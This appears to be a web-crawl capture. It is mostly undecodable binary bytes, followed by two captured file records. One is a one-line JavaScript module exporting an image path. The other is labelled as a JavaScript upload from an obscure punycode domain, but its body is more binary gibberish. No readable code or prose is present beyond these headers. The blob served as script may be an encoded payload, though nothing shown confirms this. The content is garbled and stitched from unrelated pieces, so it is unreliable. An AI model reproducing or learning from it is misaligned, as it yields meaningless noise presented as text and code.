8�􉌶w�����*>E���8��8����;��8�8FȘ�u���e��HQ��ѣF�m���v�L���1����I�PɈ�����@ɞ�����5i�̖��������ؕ�z����k��h�� ��-�]�M��S�K0�Gr��S��	��e�Ĉ�! ɞ�x���e�(�H�� ���h��\ݡ�Ҫ/�5�P8�7Ƕ�	�(�N�ė��.?S�i'���4b�H��}K�����Iz�0�>� �偨
�@�y�Jw�`)I��)���aQ�P+iݘth�Us�.h�����C����-8��h�я�]�z����݆�	���a���x�x��8��(�e�����2������/�?�N�􂮴iN�9���0��h�������h��	�p����ؠ���\n܀(��/�Ҹ��A-��]�r��l딿��۠�h���r]����`���臊0�0�����l��cK��e��՛�j��Ӻ��h��8�'�� ����������P�wp���~|��`�,�R��K��h��8�0����X��Y�p��e��	�* ��ٙ�o8	
�ʊ��R�
��n���ͽwM
O����n�����������/��ˍ}���(�%�_�š����h���	eX�Y(��Pƀ���׋�������P���̨�Ѩ�}x�}�Ѹ�{X��ɚ���x����݋ӈ���0�ٸ���2 �@�K�d{{��@��(��sx먍�����ϸ�u��l��kqwx�����؋�]���)�`H�9��q��� ��P�)����8���c���g�������i��h��k`oٍn(�P��B��-��^�4��"Y���8�v0�����������=��8ʽ���4`��D}��������8��	b�i�<�����X��臚����	���X��	R8�������R̀�������!��R���[���	�0�(�������w������l���X�\Q�P�vϸ瀈��� ��8N�����m�9�9�7
��)��ie��Y�Ϗ���誏��ǀ�d�
n�6������C8�R�*�27�*�*��*2�*�r���G���9��@�+��uژ�*��3/�"�!��(�yረ�y�J���,��Y�
(��Ҙ�(�,ј�����n(���x�-�����>�C؁C��Px�ȋH����s��'�JX/֢��x���wB��8�u��-ځm��7ȋŨ(�@�b � ����؊���X������R�7��5�P��>H��#�X,���*x�H�sX�+X�醘��؊>X��A��ȋ6r���a
�'����
-��#�����#'x�?�#���LҍRX���7x�kB����X-�)�٘�u�#�؅$��=�J��&"��x$��'���*X��`�/X�
�#ޘ����8���H"��n���� AҊ8�z�&���;�""��:?R��w��9ҍm�8�X�8��788H"��.�P�������&؅�_��b"7�%>؆ᘅ*8�����ӊ]�$�=ܘ��"���;�ӊ7X9����.摉>�"�ȏ78"'B�����h/�s�J�ȡ{�C�����=6$7�>x�ޘ�5�:��:�x�1&�y�荚�>h#?��sX:y!�J(���"��=�s�+S�\B�Ⱦ�q��@���8�-31ޘ4�؊H�>�|��3>c0>��XC�Y��X&��!' �ȋYn���w�:7���h&�C>?�J�B�8�0y�s�8�6ި��؊�����"Y�8�HoS>�5ވ�B��B���:�#1�x?�Y��H>�ċzx&�SI��o ��g�
 ۍ�x.��<>�7�(�u8,�/��.�8�H?��#,28>8��c"7舃u�I�ȋ���m��z�'����K�=�8�*;9H�?��+����H>N3"# ��<'ȋ	�P ٔ���4s��i31��RX���6����t���%"��z7���wr��؊�8�ȋӲ+n()�1XJ���N��'�x@D�ڂ%kÏ��2􋚈���5PR�!��@��I��voN�2J��CpLiX@/���2��`M��(n؉0D�7?s��uXB�ċE��ވ��X�px��KjT>u��5(�X���ď?4��X>�h�ᨁ��4�B&tA�����y��������ȍ7��$��dK�8���@�ď���X:�X��ď%�4���c�zG�HA���1���ӊ�h9���idB�D��ȍuw8L�xỎ'�+P8���[��������6�3�(h@��0�H"ވ���]�ȏ��{dB���tF��-J��_���f����E�xO��?_(����Y��5�������BI���]�#������\$���u(�CA$��(_R��)�Ƅ�ݕ��\��'Db-��а+(��x�p8Z�X���]%TB��]�$��:(�p���HN���x,aXP�8���X��؉�؁G�ixP���fD�(�J��)��}O<�8��wxO�����X��I"��$E4ElSV�V�فYx�8����iF%DB�����eB���]�4E�؃0�t��No�H�N�(��xOLΏ��R�^5��ՍF�Z�W��H�_�%Qq�F�5j�TihZL%�EA(�E��,���ia����ǥ�+(�8���mxU�hG����HEcx�T��Ӂ"5Z��Ie�IUmIeG�7(��h[��5�K��nb[��)��'���p(�b"��B��8�exi��e(�9�p(�w���h�!���؃m؃�a���	���8n(��5�X��&M����ަ��~b���3b	J���-�B�!ƚ�z)�I���/�_�{+�� H֍[�∲�1�B&d�d�x��8d1�(�	�C�e_�F�TVeVfe0pe��fbI����n��8fd�^Ffd���蘷�g~6f1�� ȁVg����8f���y�Hf{�$���Hb�g��f�Wg����yc�y��-
���gq֍��xcV)�9�x����y�耛�y�wyx�Ggxx�����G��{�((��놖wyd�z��g�����{I�{|�{���x|3Řn�{R���.^�exF�_�+��{��WdƩ}��d&yMB�d�z�fc�}9��� }Ff��Wzxvg��	zc�p��p2|��|�I�􇈚���p�������G��ǘGpGf�N���	g/�H��rf~��{�W�+WpטWr汘��~\憻.��T��s5��B���y��s�9s/Wt4��H�� w����ycF���t��MBt�Hp�ߢ�x��q\&s gs\u�7S*ۍ�|���9����x������j�J���p���1��PYkO�ߐ�q0/iK����QyO���j�Eԭ�����?x���n����mԥ���Zk��)����!1������Y� �uP<�K,����xc�����R��G%�'n���;�g�4��i���&J �-�ڿv%�����N-�\bOL�dѳ�jhO+�wlqk����b����lFݺ���g� �G���X9�Od�|mB;)�\�3�om��D�;pa �UF���4Z!*zF�fy���|=gz9$�I`�OԦB��\+B>�������Ҹ>���aɁ�D�
¤\�ˆ�J�1�˜��0I�L�����q����w����������������z
_7v����q����w�������Ȉ��w�w���8�ɼ����@8)K����;�(�ݏ��T@9)�앭�3��@��!z�������;n���݁���hD��ݠ۫()��Ļ<�I*w��!�[#�k�xG-��wJ䌜�����9ֽ/�k ����8�!�Yz�%X>�$��P����Y�ܭHg�>�����&U�aecP��6w�؞�HC�
�^�o��Hg�!���4~��H*��B���.MAt�i�5�K%�����7�CTZ�m��cw���l�c*���桄�.76pcz�)�<u�GDd��^Ջ�>�i_�)�Y�툨��v��ў��W������Y�X�>	��`i
�E���1̙�DU���]?��R�@�x��\艀���?+��U?���
L���	�Q_W����S�����֏�O���,��-�����k�w��ҭ�\��U����ܣ�)Z/ɷt;���Tݤ� ���j�<�}����a��`��$b��f@�X&��� 1~�=�N��$�Q��^�mh86՟�#@�~^;<���a-�%���%'���E>�5��$h��#�4c�-�#��-s��8γ��@\�'%df"7�Q��ϼ��Ջ� I��4�K���L��Ĺ)�ׄ[?1}���D�4`�z�n�>aA����94٤0��˛W����LF���E�R�F�˜�ZăM���q����w�������Έ��w�w���8(�ǎ���@8)K���+b�L���D��������A9ꔼ@��|ܹ����>�(�+B���2Ai��۾�;	 ���"[;�����N����@-�J�U��/]�ҩ�8һ���މ|G#��k��!`<Ɖ�ɎH[�ͩ�����WMC;����wss������Z
,;oC�h�h�����.88�@4p߲<`�w�*�^^M�=�mD�S�׀�:��g�@�հ��Q:��aЈfk �Jw�X{zmSݢ_:t�g��ɛ4�N\F9[��f�Cl�9��w�-��D].��t�	S���ؐP��p>��݀h)�x��9� �����p��4a��@�G�6����=@i�����w �]	��@�)���֌,ȹ��Ȑ@\��w,��꺖��̊�k��ɮ��к��.h��q��va��#�Ω������Z�nw.�U�싩��L�`˧��*O�Q��ql-�j��L�,Ԛ*�w��Ȣ/�=!�@���B���݀�"���8��m^m�S8<� �;�L-�"�����ƚ��3X�sG��%�k�WN�1�Mz�~�|Y�=���>֖H�5�m3��ƮLV���E4�K�C<��88Ȥ.���J:�y��4�>D�,��D]�`90�@�D��0���D��ϺF�!��A���Xɿm;7�{��=�OQVs�֒v�}\�٤�^����_���P��"�Q�a��R��E~��7����iĒ�Cu�����(V�M�p��vh�\lW���K���9��ͭ �1�㉈Ȓ_c�j)�Lo���;V#��_��s�4`<�c�ˤe0&$�a��4�\���X�tx�	;t�2�����q����w�������Ј��w�w���8�I�,���@8)K����>B��������Nϝ5 |�,��F������%�y-��h�A��E��J�]Y�M�	���o"�I��\C"��;�,B[Y+�11$B\��@<�;��[�>��bR3w�$jR{!����͞��4�Yƅ�}�k݊v��;�Đ��[��h�R�����K��鈉:��{D��(��%�I,�������3A��iJ�Z����)l	��Њ�H�iKÊ�A:�
>��w:mB_G�����\!G�v/�x+DVi�WE�Ae5M�Q�(Q���IaU�%q/ْ5��;�k��j� ��#!~���`�N)��	����:0)��L�6%���R���\5�S���+���������N��p M�Ɇ��u��Ҿ*@�җ*]+��F`+�F�+���>,͢��V�r�������@��+�~)�����������o/��}@(qE��ۮ�������,��A�!��+��b�+�ҕ�.w@�ފ¿�ֻ�"���b��(F�+�, c&��8����U$�5��$�J W�-"�l<��(�#��qn�;N��<���f��������]����q�� �r��Tw�|J0�^��y�V��{B�'w�/8���8<�1��',��T�@���"w�X)�!��j84����tg���mA)�B-���Uy�����"�z4�D�����E����9T���Mʮ��l+�5��]���x��@w5�Ro2�g?��l��s �i����j�@p��;Ȋ��1��TT��w��n��i0�j����F�՞#wu�^9ˌ��c�3�%�~f�Q��H����7���'�׳Y�Zϼg]˜�2E���Xt�=��q��fM�����r���r�e��|�\>�q����u�@�
7��L�ͱ�܄@�$�x	�����x�a���,�W"/�
"9���y��-����@����֨z��F4���Q����k�n ����j�����Z�)�.I7����(�/�M��y��k
���M�����q����w�������Ј��w�w���8���9���@8)K���䝣�(�����P��N㝥�z�l����ঁ'����<:�L����1:C�4ꪩm@.��������	�����Y+Н�8��$㴕3�a��#��y=%I�B=;�C(�2��e�?�q����X�n�N����7���>a@���,֐}<Z�!4X"4�f�$��ԭ�.���³<��#�t��r ��>߷����YY������g+��d�՘�D:=�v��Q��G�w�z�Qdh�Of����h��j������!�܇;��ڈ�?�FuK����
D�|�~_� �h��a>W��� �
��lU�0��|qL�E�P^�z���� ���5���B��p
hu{J���v%�������i��B���րx���������1Z@p�@�e�����`m��������{)�����k���E� ���a��`���M��Ŷ�!���a����/�,-,�����~�i��D�(�Ґw���Y�1m�/.��2Qb#�F�,�N��&�2^�#
�`.J��o<0��W:��;�8Y�|�$���l
��Z�Ɏ��<U�l!0�v�@��"&�4��3��1-/@f>�5��e)t�,�$�Q��H�>0$�$�o�J�q��@.b�'b���3���� 0�4	����Y�y���A�r�(�'��.�H02��,MK����zE�) V��E�Ɐ��k@ �@X�x[���aE�����?$��V?TZ$-�C����s-9�t��(0�wŘ��Is�W��+��ɘLb܃��X�x���Aˬ��˓�o�ݪ�Yq��S,��Q膥�.�?Y�y*�n�:��'���<ou��Fl��Q"���<��f���צ�;�^ϼ�~�Vu�����kϬ�q����r�	�>px�L��W���Ҡ�><Q�0�7���Z����Ȍ�L�Ê�UP۝��l�8�	�{�ȃv����}�mI	�oÂ��>�0h	���̋� ��H���)��	K�aةn���{K,)���>0��܉� ���Z�3�)�D*�?@M>PX	����d��4�������8�h����k��(G
�+�JZM�ry�,�1�	�p��0�EI�F����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߿6�l@Y���ӊ�ɞHC!����I������z�_�ڧL:UC[�R7�0-�%P�]���]��냟^����H�#�V��#�N(a�4��;ٹLP<���[A�3�e�Ȉ��!���P��\�߉A(z���($-/x 9��=�^������wl2I"��
��@���/'�3���{�K<Շ`��ڍ�Hˌ��ɥ���
�� �P��Q�h4����9ɤ��Ť��[�4�n�ɴ�JF��Xj�|+H���ȇ~DȊpdPj�c*��[�.���!�����Fؓ����]��əT���~�X-�g,ŭx���H�H�gP�̇g$보,��# ,��A��=�ܐ4�ၺ�Eݟ�����H���R�������4�χ�hK��~G�x�*������w�W����c%�$*`�߂LK���⌝����0(���Ș���<���(J饐������y@������J�C����)�:��&)Y���,�d8�4��| �2;�;ʈZΓe��<�H�����)%�H)�z��(���`N����4ָ����茆>�e��IΒ�\B�,���=�$e�p�3��֩�O����fV2���	d LDr���!P�,������������F�i��~�ܔ:85���M���gՈx���J��wX��v	䟡�����Di�]~.�I��T�C�������y������8!����� h�#�g��1���'��!��j���k�h��!�9��%p�@y��(	��8%%�+�,�� {Qd �?8� T;����*Ye�l��5J���� ���+ͳi�3F���HJ�ȨHJ�g�)y#pl�P	����	qp����HH����P#��z�l������HH�,x�4���(�5��2���UT�IH�4����L�w@�3��X�a��ʿ�ꈉ����)��	���P	�?	�,+��А���K�ፁ�l���.���� (�@߹��y�!pJ���	�*���P�) �)ш J�<@J�D���I���NvpN�����<	H2|x����L7U��΀�������OPRi�<ʍ� 
������ɂH�υ�����8�.�������dj��m y���r��	��<���8π�����j�+O�6(
�Hʜ�����@�ֆ��Hɢ(�wNI�[��* �q;�	���MD�O�6&�?�I��ا���i�/�$���h�������\�ЀO�r 	�|�(�Ł�����͡_��&,D)�-�������	��I��8����]0�8������ň�w< ��ਈ����p����.��Ap��
>���d!��
�R��?�ڷ(ʤ,ˏS0�h�	��(���������)#�`��x��<<4�H����M%mJ.� A�>,,�y$� �5Fh���K�r9�wH�8��Ө��ȀI�-H��h�a+J�YB�P<(�:+H-Z*y��qY�_⨃Ӑ�� ��Vb��ؤ�ً�0�L�۹�|[�D}�N�6�h������H$m	��3������(��G��+�ȍ���rz��d��ک�+.{�t��d�X�(�]bh���|A��!����&)���K�����ΚLΩ
��H��Xȵ����a0�����<�.��&�a�����^�D�8CSe�w��I��(��̫�7��㎩�ȏ����?�
���������E���1,C[2P0�=�B!�;�؜* ��:x��1�J��ԃ��ȌHT��,8�7��������N1�M���k�[P���W�Q��>T��0I��Ȏ�4���`����͠���p��1�Dt�#��
�fY�.(YY�]'��Φ���<���a�"к?�K�P(��ȏ�����E������ɵ\		���苄�)��8�6��5�a��̓wh9儣�7��Je�8���j���	����$����Ϸr��$��c�ϰni@�$����ϳd��O�Vw\gG�aR2�"���:�����pH��y	��pco��2?�Hˢ�(��Ȍ�ȹ�x��<�UZ©j�s�2�=YBe�x���p 3n�'�i�82�5�a��c�|����Pᬵ�6��M�X5LaHϳZ9����a85��X�-+L�6H�@x
	���q�a%���2N�� ��b��쑰�KwT[�
�<��LʃVJ�k���֢9p[u�����X�r�G�M�H�\��������T(�8����8�p���xЮ^�̨�(X�m_������Z��}�[�������������?�&9������a(�b���㢼����a؋�hͩ��(��s�����9���۰�����S������bx�������(Z�Ǩ����l,�}�p�����
��r��@��h�R�蛼/�����Z���T(��w.�N��e(����@�YȘ9x����	
>
��̾����R=����Y��٘���<�8`�I�Zo�\��@��I�
МB�Ґ�����YX�D@�8E�D���HB��و��)����Ҧ�h���=�����
�G)�B�M+0��	���Ұ���ِR����mX�C鲢8��I���a��H����د�ى+8�����蠉ۂ�ۋ �����)��x�8��\H��荤背���Z��X�7�
oɋw荙H��p�>��Ũ�C؉7؊8�p}�4 �F�������=����R荔ȋ
H��x��X��؉�@����X�0��C��q����8��x���P���x�'x����ސa� =��ߢ��X���P����7��?H�TH�=����s����Yh��8��ъ,Q���mȘ8X�����؊�q�(���	�7��\L�.P��I���'8�]��'ъ?؊��Y����Aъ�(/������/1��xC9��Mw����e���a� �|��h�����x�H,ԡ��؅�x��8�X�-�舎�x�(�>胻a>�Cȋ͡��!��p�x��0���Xۍ�Vo�>�)������7�5�������8�81�JXC��R���+Kq��ȅNq��8����8�����x�?1��pH>��7�N���H�'��"*���x��h����C��'��ى�B��'�s��֡���5H��9y�����\��w��ˏ'w��8-�x!��H�2-�H+���h.78,��ȏԒ�q���+�)0����H��0���8H-�h.���*���[᥼�(�!)���ވ$�����h ��%���ݘ�������=����}�YH�������CȲ����ȏ(���"(��(/��ȏ�H�X��梉Y��EJ�
B)C�#6�#aᒃ��"�MAϿ��R�H�C��8X�"�ٸ��w������ވ�(���I����rǡ����(�('^���:����C�����Y��(H�(�Q�櫈�ȏ��H;��'��<nX,�<)�(
�s)�&�- �X�����Ӊ�؆(��(�6ʏ����C�p���X���1%���n��I���x�������ِ,]�Ԁ*�p��)���RH��8��T�0Y(��"0�	�q¥��@4Os-�83\ȍ=H�����y	������>b�`ꘊw�4�m/8���6R� T��Z6!��I��1�l����56i�	��2�����D�� 8� �H �c �����6ɵ�ٳ��*�1��XI����9��XI�8�II��J�䘑XJ�tJ���4J�9��1ز��9��h�"��՜�hI�Ę�J�H��DL������$JnHI�H�dI���J>����牑���� ��M�TM�TIXJXI����K����!��xO�tO���L���1�J!w�����Lv3���L���DNn�J�M �O�����$�;H M�BD	J��OݨB���	�ˏ�I���j��ۍĘ�dL�	JԘāI��5@�D�B	B����Բ:[�.�{i��64NH�C�DF	���{�٘ �l�MC�L�<���I�-����,8IV���dDK�M���4L�/B�X���H��ٹ��;��D7G��7����C��FFYNh��@+���*N���L���r$
����w�[]��f�Z�ԍ��LtH��X�9X��OEDB ����[I�i@���Y�ȱ%[W�\�5�����F�]b�ZJ4�WdI녆��iy�6y����	C�i���D�t��uX��8�Y�x��䀷X_�y�1�M��X�X�!�C����ɰ�	�wn�F�_��N�Y�ݨK$TJՄP�d]��@��F*�\c��_HQ��R�y���D���)���[x5ׅM�Ս�8L�4['J�HN*Ł$@������e�B�<��賄�cÙ_��L7Ow�(�H��nh��HQ�ف�ɒ噮�������3�����yU�I������nş`������GفF8�#h�hȘhh�w��PU�n�h� ��i�Y�����j��݁�����2j��#7�k�+G-	�����9���ؐ�A:�俅��Y���W�h�Y��lhʰ��k��N��79D�6�f����ȸ5����#(�-�P�Ն� ����������V��HS写���Ɖ��m��l�nQ�Uo�Yi��Q�����晄�䯐k�n��a�i��h��$X�,8�(�öb�I`� ]b}��c�Yi��c,���(W2��-F���*�d_�?Y�SBVnT���c����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/cy_down.gsCoMlD-.js
body_size: -268
content:
const s="/assets/cy_down.png.f7eb0l..png";export{s as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/06328e2cc5879cb1a497de5c7fbf33bd_file.js
body_size: 335386
content:
��ΰ���@�w�|?&�%ރp/T'T�rfU1N=%rB1cVPA���8��ro3doUVT_uV_S=E$z��g^#U^EvE�Ae�,4%-E-T"dB>-S:�FN4dFe��:�sQ2٤�P%v��v_d\��aA!��d?$Įp<3�}��g��{pQW4bFNb����vS���ܤ�c�{2�P�5=%|���̧_��V�����e��ښENN5�R5=g^C�\#ΉsABVN$c��wfr|��8��2�goL��A��hNV�B��4�51=b4�@%+F=!�tNWV`UgcS��з3�$�upCrL%��d
�ڟVb`	)�Z=gq>շa��m!+Fj��V_35ONEqQc�RF_ggp%"-J�g^U+�ucr��b}Ql��FA dETh��5N5UڀQVn]^^-k��XR?3��D%9N5=wgogowo^VFoNoF5wgoVwoVh5%ggnVN=g^MwVF]FNVN5F5<wwoN=wggVFNW5,gF5wN==^N^N5gooo^MwgVwogw^Ng^Ggg\=-F55W=-oFo^X^NN^5%gVFgV^FFwoNo^VFFooVF5oooowwgggggN<oF;wg^ognN55^GoN5gVNg^oVFwwwoo^=%wgFw^5+VJ^N<~gL\F5gF:gFVF<wwlwwwgKwoFoogW<&wVLF='wnz~wgVNNgoxoggnVK{HHww^[^NFlzwmF^F]F:WNGN=5EFFo��^^:@bKwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰�������Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰���������Ų�������������������������̵�������첱�̻����˿ɱ��θ����͹�������̰�����������������̵�������첱�̻����˿ɱ��θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�["�c�] �-� ���(��
���9���U4��/�(�����;N�;�b[/BK�rl��/G<�c�_%[1�	flLz 68�	2chZ-��iF5����8�!ݣ�"�;�#�*����&�\�@��_���yw�H�`*��|���W�yN��	�*̵�m�t�ޏĪh�,xz�����h�u%����o��I��4 �����h�� oB���A���Xɏ0�;Í0p����j�(�����I0Pꏷ���0�	��������y�W�@���Ѷ�h؂`����U��r*�&@U�,,;��¯������ɯ"ʈ���_�2�\����l����͑��!Η�û���F��Y-*�M��û�=���5w�[�ʽݣ�0�}�&�}bc'�Ui]8��^���-d�D������S`,C���"���;U�ӣ6�.�`ʾ�Y��3�NQ�5,�R�1�hM����`�!|J���4���\�E�J���1�j�K)ʔ�% Jo���Ώ4�0�k�{ȍ��x+� J���0i�� x�L��z��
p�����|�	p{W�hΏWa$�d������-�Vh�(d�{����i��5*��dB���*�4,������wq����X:�3��Z�,1?߾��V���d���*e���"��m�6�i�@`��oqI�R����ԈϦ�jN�6�B��J�� ���+a�\� �麅���؅��5Լ�kb��u<\&��=#�;�mcߎ4ˤrc���M'$tA��wuᙳ�� �,C�2�@���VՃ�Z0L��ٔ᠎�3���0�zBh�.�[̨�u�� ���8?���[PX(����
�9V�o�`���>���I� �j�w�i�ڴ�la�l$��Ԙȏ���\��]/��zX�4�=�Aď��0�(�O��+��L���a�V!��T|M5�%��Xٍ��;� �/��j�l��ʻ�R�O��P����ޮg����JM�Ɯ,���Sl08AC��c��ϿI��ے��,���ʊ���>�	���0��*��l�����*�Dʛ�ͭ��쨋A\@�&���J�����528b�)�O \q��@-�G[M�`ZF���ݸ���
w!0,�#�Ap$j�����ݸ�ʹY����rj_X�4��i�J�tig�X�����Z��1�Ɛ}v�>IC�� O�8
�MĎ�;��8�������ɉ�H��O�_<ؾ\P�����U�/"I�M���}���̏������Xq�h�*��ȏ����@��ܾ����G�h�� �����`A��Tٍ��<iJ�0h�T6`�gj���Y�f��ԥ���[�%L��� DB��$�����V@<Aw��Rl�c�9�Y������.�����ԑ2��T8�|�0Ƃ�
��{�z��2������PJ�B���)�4��v g�"ق��H�v�M�tur+�ug���q���pM�jCh�{7z硒��j� �d���m���8_Y�#�˛A����0�7#��AŬ��Q<,z��$���PL���&�c�����}Y=\,����!J7T�b����̤���X��C���[�>��aD����w�x��HC,Z��y�������Ð)��K�y��Tx���͌�����r�4(��ح�d����ea�i��J����ԾA�9�������)��)�����y��D������?Z�Ϝ TX���1=��k�[:Lܛh�YњT��%���Mȕ�*̿�� ��XV>|-�'���K�'��eE�@?WQZ.���=���%-���������C��5f��uI��K�HU�V �Mc������
�	XH��ԂՐ(�tw�N��$����;X��DӁ��*�9xO��x��pto24J�>��|�`�Gm��i���i`�7��&���X�6�P
�lH������x�t)�"`�x�˘�Ɏ�	e�
Sm&����e��3<�(��PՀ@3�6*6&��Е��y���B���9�ؐ蓃���T�[n �g����.�f�	�h����.�(��6�p�����x��FU���op�I�	M�G3 �� �ˀ��X��ͣ�)��� �e�09��嚧��wX(\����� 	�s,K	���H��������Cn͎
N�L2O���&�*��L����)��x��T����K͝��m����Y��?��쭵;�%=��ʪ����*����W	�������8�/몈:� k�M��jԭj�����K�,�մ�����
�"X��	���7�om�~�L�-؏�Ȋ�H�-��]�؁/(��9�#Ț� ���>h�:(��o��8��������8�v���8�����8�v���wp Њy����� �k���Ή[h�?����,�*����숉kؤ���؀+Ѐ|�O�����	�?��Dx���ωM��X�����\ȅ���o�فOȁ[��9H�>�)�!��{Z�"��!�?��?���m�����x��H�����{�'��M؄�N�;I��7(�(�^��,��X�-�P/�Ϙ�Ћ坈�K�|i��ܻ���:��n9��1��;hi��x�*�v�	*��E^�4���wl� L�z	�9|���ϑx�Pٕ;���j�O]	������ʈԈ��*�}�����Z����J��;�~���t��J�� ���C��F-��M�!.�o��_����"�戌�Y��)��>(�o�k���x�ը�A��臹�#(��N�A��7Ȅ���>h��h����-؁O���T(��،����΅_X�,�5��4���8��H�v�����a��8�����ȄyM��8����z�� ��ph���7�����w؊#��҈�=(�xȇ��h�O����*��5؂S�J:�K*�};����G����X�K�(@@��؄�Y\�1��?Y�@�����(؄�ȳ)��X�.8Ɋ[�o���H��8����C������H��]�w�K_��I�`у6�����y��"�-��ޖ,��4���-���帛�a��O���
~i��8�Č��� �`����ĻK�- ��*��C�V����\�Eά,8�3���-����4؄b����+wk��K����j�ుTH��� ���a�4���
�x��ᑿ�;һԬ�����j"�:Ѣj�(��K����~��������I��X����n�Q��(�܈����Aȁ>��s��]��:8�/�����Ȅf턇h�k̘9��-؂@h�k���h�:�OX&fr&v(��8�縄v�qR&Mׂ����-xCx�腆ނ��2ؙ9��v��m�-Ȁ���ch��H6xӹ�L8�Ȍ>��r��80��y7w�(����.;�ȉ����s����(���9����w����Y�=8�6��{J�㞒_����v��=�ܕ�ܽ����+ʝ�1��%Y��~`1����J��΂�.h�m��,����R��ǻ�$��m�,��yN���¾j�m��Z��ω�� ���Z���� x�ڂ����_�,x�:"�Hȅ���[/�����
�*<����̺�L���ʂ̰��ʂ�{����{,�z����A��+!���Ϭ!w���8����X���ܴ��6�"y�8��)�Z����nX����&Q(�Ĩ��X����è�zm��ב�����(�@����,J��)���X�Ή�]j��^�wB�+�8�)���]x��@����v��8���'ȏ���8������;v؃��������/��Qx���kȏ}��k�Ν}�;����Y�(�ڵ�����N�(i��"�����\��G���쇩�Cl��ރ�.觙(�o��#��ܒw8��+�����􌭬��s�r@i+���C��T���٠�r�o�u�ʫ�����Y�0G��_��(�(�����K� ܭ	����~�$���:t��j~�-=���ֈ��Z�B��6]�
\��J�cɿ�;��,��2���Tά����
tNCAc��ʯ�J.��wɩ�K�	,�ڄ�HO��}��&b�h��ks�5x�v�#��>��g#��x�}#�x�B(�B��8�3ȅh�(��� w���(���x����h��wX��X����y�=[�֡���v�{��(���g��Jh�+،�����'h���#�7A��h�6ȉ�ӊ���[�������x��(����J�y��HX؂Z8�����y���S��y��Pp�(DJ�ƈ��P�h��TP���ƈ���g��8ȅg���h�\X�3	Oٳ���G,�+ϋ؊c��1(���ܫ�>��+���2S�Њ4�'Y+�)��k���K���c����0�l�5h��:����.��w㰼j�������J�CMCȡ�']�����k���zG;m����}I�x���z��Љ�h���x4��:�&8�<���X��\���T�
�{�� �_��[��R���ۼ�K�欨�X'���j�,؊�܇>�xə��$��!�nH�Nh�'h�xY'��MH��8׿��xL����x�_���X��`����8��9���fLC�����(�k������%�pܥ�i�'�\�؅@���	��u���5(��wx&���ď���PL5ʉ�؂̴���絥ˤ��������M�؀\؂�y��3�5������:���H��C����iHceP���r����i�s��&ʎ=�R�nN;�=�?x?TX�C�|��} S"$B25kp���^ʼ8�(ȋ\�?B���������5�74�-�wt̨+��*C�-��'}�nżU3 ^����*���pE�8ο���,Vě��k��j��:�G��5�	�ϩ�����pw���k����+�ζȾ���Ļ�|�Xf�j�����`���y.���j"'�}�o T��x��H�����=�oP�5�l	���;��'x����k(��(�S�����h���-��n��hh�y��(��ȍ�8��H���9A��)�ĵ���8���':ț� ����p� ���rv؁{2���]�)�;؃كx݂kȀ���؃v؍XMڍc���#a�9�O�����h�H:��8��t��%f����P��<Dw�c���*%�v��(ix��҄N��B�O�	�(�[��x�/%����x�?����i�΂���GQ�Li��� �I*���m�]A��)��ˬ��(��3\Z���Z�!�]�ͯ����*i�"�+����HO���i�(K����{����jz�+�ԶBC@���ЕX~?�����L ?��C*"�I]	��=�h�!bY>G� jMC�]$���v���W6,">mD�ˏ��pε�������F��ZW���*�a|w,��AFI?�F��j�#j�-���3�R[?-b�"hZ��p~kS3gb��UҪ�h�|�X�,�"���J��u����H��a뛰xh��2�������R-	�.�M��a����(���H������� l�Ҝ�r�͂�$���>.��!*��tQm��xo��"P����yϊ��詛�"�Z���y������t���
@M�ՠ�/ͣ9L
������` ���{|O�c��ب�	�>A[ł�@w�Y̛�(����Z�!��ëm
ım���ڀ���9�}+۷��]ݻ�.�	��� ����1L	��}}�
���]���)�ز1	�B8���\�* ��)��Q�0(�BN�Z���ئy�_�}U��M�����(��b''��D�����+���*��0`h����Ƣ��f">�{)�!��1>1���I��$�,��:Q4q�����-9�{	�� h�e��&�H�ⶰ�#o�c�=�ԩwM�S2B`�@Zb�J2>EjD:��A��S���n��xK�d6;s�XNȋ��� �H]��0U��r`36�,!ȗ�<��Ζhn
��x,�Rh臙�H
��IY�ޡm�|���r���!���ύ��qM�>q�D�$ʓ����#X��8�	��!�A$N���艖"M��©l0N�Ѹ�N�6�J��� ��:!���#���	�k0I)8|��� �`,�����*药@ ��b�j菳w �Ԃ��P�+��ùܗ������&"�M�O#	��F��\�)����H"����D�Mʎ��9�C��Ȁ������ӭpJ��Y��L�j��
��Y�����j݃�@̝Y@L5f-'��K׭��
�
���[	��H�_�n���Î�����A��Ȯ��8J����"����K �R��T�z������5!F�rډ܀���1��>��䏥���t���0J�,��ni�%iδ՛�J�ow�.��Г�>��xJ��AB���ip�AI���{E3�O��1Wv�%��jb�jl;0��+��ṵt:?�p�v������@ɌрL�د���j�;PZ�j����܎HL�R���-6 �x.)��L�[�}�?+ra�� Y�L�dML�[xϧ\x5�(� �j�6?��J+�[�<�)j�ʠ�i-����*�u�  �L���(@(��5a؟D�+b�_�nD`��Jí'
=\���Я4�9�	)�J�ؑZ�w���%�*���^��r�8���$J�@���Y��i�
Kj̠Z%�T*�qJ���y��+��t��)�h
���D$&R�ԳV��pj_?������+`�����0ɏ��M�`�/��������ڴK�*���B� �D���JԬ*�K���4X"%m��KM��I���5����K�����H�����>)
